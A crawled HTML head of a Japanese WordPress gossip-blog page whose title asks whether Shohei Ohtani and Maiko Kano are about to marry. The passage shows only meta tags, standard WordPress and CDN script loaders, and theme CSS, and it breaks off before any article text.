

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/sports/ootanishouhei-kanoumaiko/
body_size: 23727
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="大谷翔平と狩野舞子が結婚間近？ブレスレットお揃いや匂わせも？｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/sports/ootanishouhei-kanoumaiko/"> 
<meta property="og:description" content="現役のメジャーリーガーであり、世界で人気の大谷翔平選手。 これまでも華々しい記録を打ち立ててきた大谷選手ですが、ある方と"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2021/06/photo-1516731415730-0c607149933a.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="現役のメジャーリーガーであり、世界で人気の大谷翔平選手。 これまでも華々しい記録を打ち立ててきた大谷選手ですが、ある方と" >
<link rel="canonical" href="https://iroirog.info/sports/ootanishouhei-kanoumaiko/">
<title>大谷翔平と狩野舞子が結婚間近？ブレスレットお揃いや匂わせも？｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 大谷翔平と狩野舞子が結婚間近？ブレスレットお揃いや匂わせも？ のコメントのフィード" href="https://iroirog.info/sports/ootanishouhei-kanoumaiko/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/34538" /><link rel='shortlink' href='https://iroirog.info/?p=34538' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
